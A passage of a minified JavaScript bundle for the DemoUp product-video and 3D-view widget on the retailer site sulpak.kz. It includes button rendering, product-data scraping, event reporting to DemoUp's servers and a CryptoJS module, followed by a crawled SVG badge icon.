t=document.querySelector("#demoup_stage4_script");if(t)return"true"===t.getAttribute("data-is-loading")?(t.onload=()=>{r(),setTimeout((()=>{t.setAttribute("data-is-loading",!1),e()}),10)},r(),e()):(t.onload=()=>{r()},e());const n=(0,w.A)();if(n){const t=document.createElement("script");t.src=n,t.id="demoup_stage4_script",t.type="text/javascript",t.onload=()=>{r(),setTimeout((()=>{e()}),10)},document.body.append(t)}})),o=n=>{var r;n.stopPropagation(),r=n,b(e,t)(),r.preventDefault()},s=()=>{i()};i();const u=e.buttonText?Object.assign({height:e.height,width:"100%",display:"flex",alignItems:"center",justifyContent:"center",lineHeight:"0.8"},e.buttonStyle):Object.assign({height:e.height,width:e.width},e.buttonStyle);return e.children&&e.children.length&&!e.children[0].props?(0,a.Ob)(e.children[0],{class:"demoup-play","data-movie":t.id,onClick:o,onMouseOver:s}):(0,a.h)("div",M({},e.playerAttrs,{class:"demoup-video-3d-button demoup-play "+e.class,"data-movie":t.id,onClick:o,onMouseOver:s,style:u,title:"View in 3D"}),(0,a.h)("style",null,n(2129),`#demoUp-3d-svg {fill:${e.buttonColor}!important} ${e.stylesheet}`,`:root {--demoup-button-color:${e.buttonColor}}`),(0,a.h)("div",{className:"demoupUI-3d-playimage",style:Object.assign(e.buttonText?{width:`${e.buttonwidth}px`}:{"background-image":`url(${k.getThumbPath(t,e.thumbQuality)})`},e.playimageStyle)},P?(0,a.h)("div",{class:"demoupUI-img",style:{height:`${e.buttonheight}px`,width:`${e.buttonwidth}px`},dangerouslySetInnerHTML:{__html:e.playbutton}}):e.playbutton&&(0,a.h)("img",{height:e.buttonheight,src:e.playbutton,style:e.imageStyle,width:e.buttonwidth})),e.buttonText&&(0,a.h)("div",{className:"buttonText"},e.buttonText))},E=n(8221);O.defaultProps={buttonheight:45,buttonStyle:{},buttonwidth:45,class:"",color:"#000",buttonColor:"#f32735",height:{}.height,playbutton:P?E:"data:image/png;base64,"+E,playerAttrs:{},stylesheet:"",target:null,thumbQuality:"LD",trigger:!0,triggerCallback:!1,width:{}.width};const L=O},7626:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(9521);const i="DemoUpData",o={get:function(e){return(r.A.get(i)||{})[e]},set:function(e,t){try{var n=r.A.get(i)||{};return n[e]=t,r.A.set(i,n)}catch(e){return null}}}},7967:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(4779),i=n(4341);const o=(e,t)=>{let n=0;const o=setInterval((()=>{[...document.querySelectorAll('script[type="application/ld+json"]')].map((e=>{try{const t=JSON.parse(e?.textContent.replace(/\n\n|\\\x27/g,"").replace(/\n\x22/g,'"')||"false");return Array.isArray(t)?t[0]:t}catch(e){return{}}})).find((e=>"Product"===e["@type"]))||window.dataLayer?.find((e=>"view_item"===e.event))?.ecommerce?.items?.[0]||n>50?(clearInterval(o),a()):n++}),100),a=()=>{let e=document.location.href;const n=document.querySelector('[rel="canonical"]')?.getAttribute("href")??"";if(-1===e.indexOf(n))return;e=n;const o=[...document.querySelectorAll('script[type="application/ld+json"]')].map((e=>JSON.parse(e?.textContent.replace(/\n\n|\\\x27/g,"").replace(/\n\x22/g,'"')||"false"))).find((e=>"Product"===e?.["@type"]))||window.dataLayer?.find((e=>"view_item"===e.event))?.ecommerce?.items?.[0],a=o?.name??o?.item_name??document.querySelector('meta[itemprop="name"]')?.content??document.querySelector('[property="og:title"]')?.content.split("  ")[0].split(" - ")[0]??document.querySelector("h1.prodname")?.textContent.trim()??"",s=o?.brand??o?.manufacturer??document.querySelector('meta[itemprop="brand"]')?.content??document.querySelector(".lamarque a")?.textContent.trim()??"",u=document.querySelector("[data-price]")?.dataset.price??document.querySelector(".product__price")?.textContent.replace(/\D/gi,"")??o?.offers?.price??0,c=o?.offers?.priceCurrency??o?.currency??"KZT"??"";let l=(document.querySelector('meta[itemprop="gtin13"]')?.content??o?.gtin13??o?.gtin??o?.ean??document.querySelector("script[data-flix-ean]")?.dataset.flixEan??"")+"";l=l&&13!==l.length&&0!==l.length?l.padStart(13,0):l;const d=(0,r.Hg)(l),f=document.documentElement.lang?.substring(0,2).toLowerCase()||"de";return(0,i.default)(),t({brand:s,currency:c,domainId:1285,price:u,product:a,url:e,language:f,...d&&{ean:l}})}}},8007:function(e,t,n){var r;e.exports=(r=r||function(e){var t;if("undefined"!=typeof window&&window.crypto&&(t=window.crypto),"undefined"!=typeof self&&self.crypto&&(t=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(t=globalThis.crypto),!t&&"undefined"!=typeof window&&window.msCrypto&&(t=window.msCrypto),!t&&void 0!==n.g&&n.g.crypto&&(t=n.g.crypto),!t)try{t=n(477)}catch(e){}var r=function(){if(t){if("function"==typeof t.getRandomValues)try{return t.getRandomValues(new Uint32Array(1))[0]}catch(e){}if("function"==typeof t.randomBytes)try{return t.randomBytes(4).readInt32LE()}catch(e){}}throw new Error("Native crypto module could not be used to get secure random number.")},i=Object.create||function(){function e(){}return function(t){var n;return e.prototype=t,n=new e,e.prototype=null,n}}(),o={},a=o.lib={},s=a.Base={extend:function(e){var t=i(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},u=a.WordArray=s.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=null!=t?t:4*e.length},toString:function(e){return(e||l).stringify(this)},concat:function(e){var t=this.words,n=e.words,r=this.sigBytes,i=e.sigBytes;if(this.clamp(),r%4)for(var o=0;o<i;o++){var a=n[o>>>2]>>>24-o%4*8&255;t[r+o>>>2]|=a<<24-(r+o)%4*8}else for(var s=0;s<i;s+=4)t[r+s>>>2]=n[s>>>2];return this.sigBytes+=i,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=e.ceil(n/4)},clone:function(){var e=s.clone.call(this);return e.words=this.words.slice(0),e},random:function(e){for(var t=[],n=0;n<e;n+=4)t.push(r());return new u.init(t,e)}}),c=o.enc={},l=c.Hex={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],i=0;i<n;i++){var o=t[i>>>2]>>>24-i%4*8&255;r.push((o>>>4).toString(16)),r.push((15&o).toString(16))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r+=2)n[r>>>3]|=parseInt(e.substr(r,2),16)<<24-r%8*4;return new u.init(n,t/2)}},d=c.Latin1={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],i=0;i<n;i++){var o=t[i>>>2]>>>24-i%4*8&255;r.push(String.fromCharCode(o))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r++)n[r>>>2]|=(255&e.charCodeAt(r))<<24-r%4*8;return new u.init(n,t)}},f=c.Utf8={stringify:function(e){try{return decodeURIComponent(escape(d.stringify(e)))}catch(e){throw new Error("Malformed UTF-8 data")}},parse:function(e){return d.parse(unescape(encodeURIComponent(e)))}},p=a.BufferedBlockAlgorithm=s.extend({reset:function(){this._data=new u.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=f.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var n,r=this._data,i=r.words,o=r.sigBytes,a=this.blockSize,s=o/(4*a),c=(s=t?e.ceil(s):e.max((0|s)-this._minBufferSize,0))*a,l=e.min(4*c,o);if(c){for(var d=0;d<c;d+=a)this._doProcessBlock(i,d);n=i.splice(0,c),r.sigBytes-=l}return new u.init(n,l)},clone:function(){var e=s.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0}),h=(a.Hasher=p.extend({cfg:s.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){p.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,n){return new e.init(n).finalize(t)}},_createHmacHelper:function(e){return function(t,n){return new h.HMAC.init(e,n).finalize(t)}}}),o.algo={});return o}(Math),r)},8221:e=>{e.exports='<?xml version="1.0" encoding="utf-8"?>\n<svg id="master-artboard" viewBox="0 0 980 980" version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" style="enable-background:new 0 0 1400 980;" width="980px" height="980px"><g transform="matrix(1.0000001192092896, 0, 0, 1.0000001192092896, -0.6244659423828125, -0.8492889404296875)"><rect id="ee-background" x="0" y="0" width="980" height="980" style="fill: white; fill-opacity: 0; pointer-events: none;" transform="matrix(1, 0, 0, 1, 3.9999994039535665, 0)"/><path d="M 260.79998779296875 86.19999694824219" style="fill: rgb(23, 168, 247); fill-opacity: 1; stroke: rgb(0, 0, 0); stroke-opacity: 1; stroke-width: 0; paint-order: fill;" transform="matrix(1, 0, 0, 1, -207.227294921875, -9.5367431640625e-7)"/><g transform="matrix(21.77777862548828, 0, 0, 21.77777862548828, 2.772674560546875, -9.5367431640625e-7)"><path d="M 43.385 22.473 A 21 21 0 0 1 22.385 43.473 A 21 21 0 0 1 1.385 22.473 A 21 21 0 0 1 22.385 1.473 A 21 21 0 0 1 43.385 22.473 Z"  id="demoUp-3d-svg" fill="#ff410a" stroke="#fff" stroke-width="2.5" style="fill: rgb(255, 94, 25);"/></g><path d="M 626.4413452148438 357.4651794433594 C 626.4413452148438 358.5518493652344 626.1246337890625 359.4585266113281 625.4913330078125 360.1851806640625 C 624.8646850585938 360.9051818847656 623.9746704101562 361.391845703125 622.8213500976562 361.64520263671875 L 622.8213500976562 361.7351989746094 C 624.1946411132812 361.9085388183594 625.2279663085938 362.335205078125 625.9213256835938 363.01519775390625 C 626.6079711914062 363.70184326171875 626.9513549804688 364.6118469238281 626.9513549804688 365.74517822265625 C 626.9513549804688 367.391845703125 626.3679809570312 368.661865234375 625.2013549804688 369.5552062988281 C 624.0413208007812 370.4485168457031 622.3846435546875 370.89520263671875 620.2313232421875 370.89520263671875 C 618.331298828125 370.89520263671875 616.7313232421875 370.5885314941406 615.4313354492188 369.9751892089844 L 615.4313354492188 367.5251770019531 C 616.1580200195312 367.88519287109375 616.927978515625 368.161865234375 617.7413330078125 368.3551940917969 C 618.5546875 368.54852294921875 619.3346557617188 368.64520263671875 620.081298828125 368.64520263671875 C 621.4080200195312 368.64520263671875 622.4013061523438 368.40185546875 623.0613403320312 367.9151916503906 C 623.7146606445312 367.4218444824219 624.0413208007812 366.6585388183594 624.0413208007812 365.62518310546875 C 624.0413208007812 364.71185302734375 623.677978515625 364.0418701171875 622.9513549804688 363.6152038574219 C 622.2246704101562 363.1818542480469 621.0846557617188 362.9651794433594 619.5313110351562 362.9651794433594 L 618.0413208007812 362.9651794433594 L 618.0413208007812 360.7251892089844 L 619.5513305664062 360.7251892089844 C 622.28466796875 360.7251892089844 623.6513061523438 359.7818603515625 623.6513061523438 357.89520263671875 C 623.6513061523438 357.1551818847656 623.4146728515625 356.5885314941406 622.9413452148438 356.1951904296875 C 622.4613037109375 355.7951965332031 621.7579956054688 355.5951843261719 620.831298828125 355.5951843261719 C 620.1846313476562 355.5951843261719 619.5613403320312 355.68853759765625 618.9613037109375 355.87518310546875 C 618.3546752929688 356.0552062988281 617.6412963867188 356.411865234375 616.8213500976562 356.9451904296875 L 615.4713134765625 355.0251770019531 C 617.044677734375 353.8652038574219 618.871337890625 353.2851867675781 620.9513549804688 353.2851867675781 C 622.677978515625 353.2851867675781 624.024658203125 353.6551818847656 624.9913330078125 354.39520263671875 C 625.9580078125 355.141845703125 626.4413452148438 356.1651916503906 626.4413452148438 357.4651794433594 ZM 644.3203735351562 361.9351806640625 C 644.3203735351562 364.7618713378906 643.53369140625 366.9252014160156 641.9603881835938 368.4252014160156 C 640.3870239257812 369.91851806640625 638.1237182617188 370.6651916503906 635.1703491210938 370.6651916503906 L 630.38037109375 370.6651916503906 L 630.38037109375 353.5351867675781 L 635.6803588867188 353.5351867675781 C 638.4070434570312 353.5351867675781 640.5270385742188 354.2685241699219 642.0403442382812 355.7351989746094 C 643.5603637695312 357.20184326171875 644.3203735351562 359.2685241699219 644.3203735351562 361.9351806640625 M 641.3603515625 362.0251770019531 C 641.3603515625 357.9252014160156 639.4437255859375 355.87518310546875 635.6103515625 355.87518310546875 L 633.1803588867188 355.87518310546875 L 633.1803588867188 368.3052062988281 L 635.1703491210938 368.3052062988281 C 639.2969970703125 368.3052062988281 641.3603515625 366.21185302734375 641.3603515625 362.0251770019531 Z" transform="matrix(18.513553221198066, 0, 0, 18.513553221198066, -11145.916532678304, -6215.139255493009)" style="fill: rgb(255, 255, 255); white-space: pre; color: rgb(255, 255, 255);"/></g></svg>'},8582:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(9054),i=n(6182);const o=()=>{if(window.demoUpStage3||(0,i.A)(document,"#demoup_stage3_script").length>0)return!1;{var e="stage3.js";const t=document.querySelectorAll("#"+r.A.stage2Id),n=t[t.length-1];return n?n.getAttribute("src").replace(/stage[1-9][.a-z]*.js/,e).replace(/playbuttonListener.js/,e).replace(/playbuttonListener.min.js/,e):r.A.urls.static+e}}},8661:(e,t,n)=>{"use strict";function r(e,t){const n=e?.filter((function(e){return e.videoFormat===t}))[0];return n&&n.fileURI}function i(e,t){var n="";if("none"===t)return"";if("XS"==t?(n=o(e,"LD")).startThumbURI=n.startThumbURI.replace("/360p","/150p"):n=o(e,t),n||(n=o(e,"ALL")),void 0===n||""==n.startThumbURI){let r=["LD","SD","HD","ALL"];for(t of r)if((n=o(e,t))&&""!=n.startThumbURI)break}return n?n.startThumbURI:""}function o(e,t){return t=t||"LD",e.videos.filter((function(e){return e.quality===t}))[0]}n.r(t),n.d(t,{getSourceOfVideo:()=>r,getThumbPath:()=>i,getVideo:()=>o})},8853:(e,t,n)=>{var r=n(1071),i=n(4096)(r);i.push([e.id,".demoupUI-playimage {\n  background-position: center;\n  background-repeat: no-repeat;\n  background-size: auto 100%;\n  cursor: pointer;\n  height: 100%;\n  position: relative;\n  user-select: none;\n  width: 100%;\n}\n.demoupUI-playimage img,\n.demoupUI-playimage svg {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n.demoupUI-playimage svg {\n  height: inherit;\n  width: inherit;\n}\n.demoupUI-3d-playimage {\n  background-position: center;\n  background-repeat: no-repeat;\n  background-size: auto 100%;\n  cursor: pointer;\n  height: 100%;\n  position: relative;\n  user-select: none;\n  width: 100%;\n}\n.demoupUI-3d-playimage img,\n.demoupUI-3d-playimage svg {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n.demoupUI-3d-playimage svg {\n  height: inherit;\n  width: inherit;\n}\n.demoupUI-playbutton {\n  padding: 0;\n  border: none;\n  background: transparent;\n}\n.demoupUI-playbutton:focus {\n  outline: solid black 2px;\n}\n",""]),e.exports=i},8868:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(59),i=n(9054),o=n(3046),a=n(6662),s=n(3871),u=n(3663);const c=()=>{window.setTimeout((function(){(0,s.A)((function(){var e=function(e){const t=(0,u.W9)("lastSentPageloadEvent");JSON.stringify(e)!==JSON.stringify(t)&&((0,u.yt)("lastSentPageloadEvent",e,1e4),(0,r.R)({body:JSON.stringify(Object.assign({session:a.A.id,url:void 0===encodeURI.prototype?encodeURI(document.URL):document.URL},e)),cors:!0,headers:i.A.jsonHeader,method:"POST",url:i.A.urls.pageloadevent},(function(){})))};if(!o.A)try{Promise.resolve().then(n.bind(n,7967)).then((t=>{t.default(document.querySelectorAll,e)})).catch((t=>{var n;e({}),n=t&&t.toString&&t.toString(),o.A||(0,r.R)({body:JSON.stringify({message:"DP-2.0: "+JSON.stringify(n),type:"crawling",url:location.href}),cors:!0,headers:i.A.jsonHeader,method:"POST",url:i.A.urls.errors},(function(){}))}))}catch(t){e({})}}))}),100)}},9054:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r="//events.demoup.com/callback/",i="//static.demoup.com/";const o={stage1Selector:".demoup_stage1_script",stage2Id:"demoup_stage2_script",jsonHeader:{"Content-Type":"application/json"},urls:{api:`${r}video-event`,cart:`${r}store/cart`,checkout:`${r}store/checkout`,errors:`${r}integration-error-event`,fb:`${i}video`,pageloadevent:`${r}pageload_event`,stage1:`${i}api/stages/1285/`,static:`${i}sulpak.kz/`,videos:"//videos.demoup.com/",cliplister_lc:"https://mycliplister.com/lc/",cliplister_jplist:"https://mycliplister.com/jplist/"}}},9057:e=>{e.exports={name:"memoryStorage",read:function(e){return t[e]},write:function(e,n){t[e]=n},each:function(e){for(var n in t)t.hasOwnProperty(n)&&e(t[n],n)},remove:function(e){delete t[e]},clearAll:function(e){t={}}};var t={}},9521:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(2169),i=[n(6957),n(1328),n(1306),n(9057)];const o=r.createStore(i,[])},9603:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});const r={wait:function(e,t,n,r,i){r=r||7e3,t=t||function(){},i=i||!1;let o=-(n=n||100);const a=function(){let s;if(o+=n,o>r)return;const u=document.querySelectorAll(e);i?u.length>0&&u[0].children.length>0?(clearTimeout(s),t(u)):s=setTimeout(a,n):u.length>0?(clearTimeout(s),t(u)):s=setTimeout(a,n)};a()}}}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={id:r,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";n(3706);var e=n(3730),t=(n(855),n(9054)),r=n(1545),i=n(7309),o=n(7626),a=n(59),s=n(3046),u=n(6662),c=0;function l(e,n,r,i){let l;l=Array.isArray(n)?n[0].id:n.id;const d=o.A.get("loadsPerMovie")||{};d[l]=d[l]?d[l]+1:1,o.A.set("loadsPerMovie",d);const f=o.A.get("timestampOfLoads")||{},p=f[l];f[l]=(new Date).getTime(),o.A.set("timestampOfLoads",f),o.A.set("lastMovieId",l);var h;h={domainId:e.domain,movieId:l,movieLoadCount:d[l],timeOfLastLoad:p,buttonRendered:i,url:r},(document.location.hostname||window.document.location.hostname).split(".").slice(-2).join("."),s.A||(0,a.R)({body:JSON.stringify(Object.assign({buster:(new Date).getTime(),eventType:"LOAD",position:0,sequence:c++,sessionId:u.A.id,url:window.demoupEmbeddedByUrl||location.href},h)),cors:!0,headers:{"Content-Type":"application/json"},method:"POST",url:t.A.urls.api},(function(){}))}var d=n(8868),f=n(6182),p=n(7271),h=n(8582),m=n(1799),g=n(3663);function _(){return _=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},_.apply(null,arguments)}(0,d.A)();class v extends e.uA{constructor(){super()}componentDidUpdate(){const e=this.props,t=this.state;if(t.renderable){Promise.resolve().then(n.bind(n,3458)).then((n=>{const{default:r}=n;let i=!0;for(let e=0;e<t.movies.length;e++)"threed"!=t.movies[e].contentType&&(i=!1);i||(1==parseInt(e.multiButton)?t.movies.filter((e=>"threed"!==e.contentType)).forEach((function(e){r({config:t.config,movies:[e],list:t.movies})})):r({config:t.config,movies:t.movies}),t.movies&&e.loadEvent&&l(t.config,t.movies[0],t.url,t.renderable))}));const r=this.select3DVideoFile(t.movies);t.canBlob&&r&&Promise.resolve().then(n.bind(n,3517)).then((n=>{const{default:i}=n;if(i({config:t.config,movies:t.movies,animation:r}),t.movies&&e.loadEvent){const e=t.movies.find((e=>"threed"===e.contentType));l(t.config,e,t.url,t.renderable)}})).catch((e=>{e instanceof Error&&e.code})),Promise.resolve().then(n.bind(n,4341)).catch((e=>{e instanceof Error&&e.code}))}else t.movies&&e.loadEvent&&(l(t.config,t.movies[0],t.url,t.renderable),Promise.resolve().then(n.bind(n,4341)).then((e=>{e.default()})).catch((e=>{e instanceof Error&&e.code})))}componentDidMount(){const e=(0,f.A)(document,t.A.stage1Selector),n=e?.[0]?.src.indexOf("stage1.js")>=0,r=window.DemoUpVars?.find((e=>e.init)),i=this.setMovies.bind(this),o=this.props;n&&r&&(0!==e.length||window.DemoUpVars)?(e=>{let t=0;const n=setInterval((()=>{const r={...window.DemoUpVars},i=r?.[0];i||t>150?(clearInterval(n),e(i)):t++}),100)})(i):(0,g.Ay)(location.href,o.mid,i)}checkIfCanBlob(){return fetch(URL.createObjectURL(new Blob)).then((e=>!0)).catch((e=>!1))}initReactAndSPATracking(e){this.props}componentWillUnmount(){}select3DVideoFile(e){if(e.length>0)for(let t=0;t<e.length;t++){const n=e[t];if(n.videos.length>0){const e=n.videos;for(let t=0;t<e.length;t++){const r=e[t];if("ALL"==r.quality)for(let e=0;e<r.videoFiles.length;e++){const t=r.videoFiles[e];if("THREED"==t.videoFormat)return t.movie=n,t}}}}return null}async setMovies(t){if(!t)return;var n={domain:t.domain,pageLanguage:t.pageLanguage},r=this.props,i=(0,p.Ay)(n,t.movies,r.languages);const a=this.checkIfCanBlob();let s=await i;const u=await a;if(null!=r.mid&&(s=t.movies),s=s.map((e=>({...e,..."THREED"===e.videos?.[0]?.videoFiles?.[0]?.videoFormat&&{contentType:"threed"}}))),s.length){const t={config:n,movies:s,renderable:1,canBlob:u};this.setState(t),this.initReactAndSPATracking(t),o.A.set("buttonRendered",1);{const t=(0,h.A)();if(t){const n=document.createElement("div");document.body.appendChild(n),(0,e.XX)((0,e.h)("script",{async:!0,id:"demoup_stage3_script",src:t,type:"text/javascript"}),document.body,n)}}if(this.select3DVideoFile(s)&&u){const t=(0,m.A)();if(t){const n=document.createElement("div");document.body.appendChild(n),(0,e.XX)((0,e.h)("script",{async:!0,id:"demoup_stage4_script",src:t,type:"text/javascript"}),document.body,n)}}this.setState(t),this.forceUpdate(),s.every((e=>"threed"===e.contentType)),r.onVideoAvailable()}s.length||(o.A.set("buttonRendered",0),o.A.set("watchedMovies",{}))}renderButton(t,n){return(0,e.h)(r.A,_({},t,{config:n.config,movie:n.movies[0],movieList:n.movies,url:n.url}))}render3DButton(t,n){return(0,e.h)(i.A,_({},t,{config:n.config,movie:n.movies[0],animation:n.movies[0].videos[0].videoFiles[0],url:n.url}))}render(e,t){}componentDidCatch(e){}}v.defaultProps={languages:window.DemoUpForcedLanguages||["kk","ru","en"]||0,loadEvent:!0,mid:null,multiButton:0,onVideoAvailable:function(){},statistics:!0};const y=v;var b=n(9603);window.demoUpStage2=window.demoUpStage2||(b.A.wait("body",(function(){!function(){const t=document.createElement("div");document.body.appendChild(t),(0,e.XX)((0,e.h)(y,null),document.body,t)}()})),1)})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-new.svg
body_size: 4342
content:
<svg width="73" height="40" viewBox="0 0 73 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="73" height="40" rx="12" fill="#FD0718"/>
<path d="M11.2 26V17.392H13.68V20.752H17.424V17.392H19.92V26H17.424V22.784H13.68V26H11.2ZM26.3414 26.128C25.424 26.128 24.608 25.936 23.8934 25.552C23.1894 25.168 22.6294 24.6453 22.2134 23.984C21.808 23.312 21.6054 22.5493 21.6054 21.696C21.6054 20.832 21.808 20.0693 22.2134 19.408C22.6294 18.736 23.1894 18.2133 23.8934 17.84C24.608 17.456 25.424 17.264 26.3414 17.264C27.248 17.264 28.0587 17.456 28.7734 17.84C29.488 18.2133 30.048 18.7307 30.4534 19.392C30.8587 20.0533 31.0614 20.8213 31.0614 21.696C31.0614 22.5493 30.8587 23.312 30.4534 23.984C30.048 24.6453 29.488 25.168 28.7734 25.552C28.0587 25.936 27.248 26.128 26.3414 26.128ZM26.3414 24.08C26.7574 24.08 27.1307 23.984 27.4614 23.792C27.792 23.6 28.0534 23.328 28.2454 22.976C28.4374 22.6133 28.5334 22.1867 28.5334 21.696C28.5334 21.1947 28.4374 20.768 28.2454 20.416C28.0534 20.064 27.792 19.792 27.4614 19.6C27.1307 19.408 26.7574 19.312 26.3414 19.312C25.9254 19.312 25.552 19.408 25.2214 19.6C24.8907 19.792 24.624 20.064 24.4214 20.416C24.2294 20.768 24.1334 21.1947 24.1334 21.696C24.1334 22.1867 24.2294 22.6133 24.4214 22.976C24.624 23.328 24.8907 23.6 25.2214 23.792C25.552 23.984 25.9254 24.08 26.3414 24.08ZM32.7781 26V17.392H37.1781C38.2555 17.392 39.0981 17.5893 39.7061 17.984C40.3141 18.368 40.6181 18.912 40.6181 19.616C40.6181 20.32 40.3301 20.8747 39.7541 21.28C39.1888 21.6747 38.4368 21.872 37.4981 21.872L37.7541 21.296C38.7995 21.296 39.5781 21.488 40.0901 21.872C40.6128 22.256 40.8741 22.816 40.8741 23.552C40.8741 24.3093 40.5861 24.9067 40.0101 25.344C39.4341 25.7813 38.5541 26 37.3701 26H32.7781ZM35.0661 24.304H37.1621C37.6208 24.304 37.9621 24.2293 38.1861 24.08C38.4208 23.92 38.5381 23.68 38.5381 23.36C38.5381 23.0293 38.4315 22.7893 38.2181 22.64C38.0048 22.48 37.6688 22.4 37.2101 22.4H35.0661V24.304ZM35.0661 20.928H36.9541C37.3915 20.928 37.7168 20.848 37.9301 20.688C38.1541 20.528 38.2661 20.2987 38.2661 20C38.2661 19.6907 38.1541 19.4613 37.9301 19.312C37.7168 19.1627 37.3915 19.088 36.9541 19.088H35.0661V20.928ZM46.7633 26.128C45.8459 26.128 45.0299 25.936 44.3153 25.552C43.6113 25.168 43.0513 24.6453 42.6353 23.984C42.2299 23.312 42.0273 22.5493 42.0273 21.696C42.0273 20.832 42.2299 20.0693 42.6353 19.408C43.0513 18.736 43.6113 18.2133 44.3153 17.84C45.0299 17.456 45.8459 17.264 46.7633 17.264C47.6699 17.264 48.4806 17.456 49.1953 17.84C49.9099 18.2133 50.4699 18.7307 50.8753 19.392C51.2806 20.0533 51.4833 20.8213 51.4833 21.696C51.4833 22.5493 51.2806 23.312 50.8753 23.984C50.4699 24.6453 49.9099 25.168 49.1953 25.552C48.4806 25.936 47.6699 26.128 46.7633 26.128ZM46.7633 24.08C47.1793 24.08 47.5526 23.984 47.8833 23.792C48.2139 23.6 48.4753 23.328 48.6673 22.976C48.8593 22.6133 48.9553 22.1867 48.9553 21.696C48.9553 21.1947 48.8593 20.768 48.6673 20.416C48.4753 20.064 48.2139 19.792 47.8833 19.6C47.5526 19.408 47.1793 19.312 46.7633 19.312C46.3473 19.312 45.9739 19.408 45.6432 19.6C45.3126 19.792 45.0459 20.064 44.8433 20.416C44.6513 20.768 44.5553 21.1947 44.5553 21.696C44.5553 22.1867 44.6513 22.6133 44.8433 22.976C45.0459 23.328 45.3126 23.6 45.6432 23.792C45.9739 23.984 46.3473 24.08 46.7633 24.08ZM57.408 26.128C56.4267 26.128 55.5627 25.936 54.816 25.552C54.08 25.168 53.5093 24.6453 53.104 23.984C52.6987 23.312 52.496 22.5493 52.496 21.696C52.496 20.832 52.6933 20.0693 53.088 19.408C53.4933 18.736 54.0427 18.2133 54.736 17.84C55.4293 17.456 56.2133 17.264 57.088 17.264C57.9307 17.264 58.688 17.4453 59.36 17.808C60.0427 18.16 60.5813 18.672 60.976 19.344C61.3707 20.0053 61.568 20.8 61.568 21.728C61.568 21.824 61.5627 21.936 61.552 22.064C61.5413 22.1813 61.5307 22.2933 61.52 22.4H54.528V20.944H60.208L59.248 21.376C59.248 20.928 59.1573 20.5387 58.976 20.208C58.7947 19.8773 58.544 19.6213 58.224 19.44C57.904 19.248 57.5307 19.152 57.104 19.152C56.6773 19.152 56.2987 19.248 55.968 19.44C55.648 19.6213 55.3973 19.8827 55.216 20.224C55.0347 20.5547 54.944 20.9493 54.944 21.408V21.792C54.944 22.2613 55.0453 22.6773 55.248 23.04C55.4613 23.392 55.7547 23.664 56.128 23.856C56.512 24.0373 56.96 24.128 57.472 24.128C57.9307 24.128 58.3307 24.0587 58.672 23.92C59.024 23.7813 59.344 23.5733 59.632 23.296L60.96 24.736C60.5653 25.184 60.0693 25.5307 59.472 25.776C58.8747 26.0107 58.1867 26.128 57.408 26.128Z" fill="white"/>
</svg>
